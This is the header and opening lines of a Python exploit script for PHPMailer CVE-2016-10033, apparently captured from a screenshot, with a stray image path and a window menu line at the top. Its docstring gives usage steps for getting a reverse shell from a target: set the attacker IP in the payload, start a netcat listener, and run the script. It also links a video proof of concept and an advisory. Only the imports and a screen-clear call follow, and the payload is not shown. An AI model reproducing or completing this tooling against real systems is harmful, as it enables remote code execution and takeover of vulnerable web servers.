 文件 动作 编辑 查看 帮助
"""
# Exploit Title: PHPMailer Exploit v1.0
# Date: 29/12/2016
# Exploit Author: Daniel aka anarc0der
# Version: PHPMailer < 5.2.18
# Tested on: Arch Linux
# CVE : CVE 2016-10033
Description:
Exploiting PHPMail with back connection (reverse shell) from the target
Usage:
1 - Download docker vulnerable enviroment at: https://github.com/opsxcq/exploit-CVE-2016-10033
2 - Config your IP for reverse shell on payload variable
4 - Open nc listener in one terminal: $ nc -lnvp <your ip>
3 - Open other terminal and run the exploit: python3 anarcoder.py
Video PoC: https://www.youtube.com/watch?v=DXeZxKr-qsU
Full Advisory:
https://legalhackers.com/advisories/PHPMailer-Exploit-Remote-Code-Exec-CVE-2016-10033-Vuln.html
"""
from requests_toolbelt import MultipartEncoder
import requests
import os
import base64
from lxml import html as lh
os.system('clear')
print("\n")